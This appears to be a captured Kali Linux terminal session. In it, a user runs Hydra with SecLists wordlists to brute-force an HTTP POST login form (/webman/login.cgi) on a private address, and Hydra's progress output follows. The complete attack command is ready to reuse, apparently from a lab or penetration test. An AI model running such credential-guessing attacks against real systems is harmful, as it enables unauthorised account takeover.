 eloham@KALILINUX:~$ hydra -I -L ~/SecLists/Usernames/top-usernames-shortlist.txt -P ~/SecLists/Passwords/Commo
n-Credentials/10k-most-common.txt 10.26.59.236 http-post-form "/webman/login.cgi:username=^USER^&passwd=^PASS^
:F=Invalid login"
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
izations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-30 10:48:56
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 170000 login tries (l:17/p:10000), ~10625 tries per task
[DATA] attacking http-post-form://10.26.59.236:80/webman/login.cgi:username=^USER^&passwd=^PASS^:F=Invalid log
in
[STATUS] 920.00 tries/min, 920 tries in 00:01h, 169080 to do in 03:04h, 16 active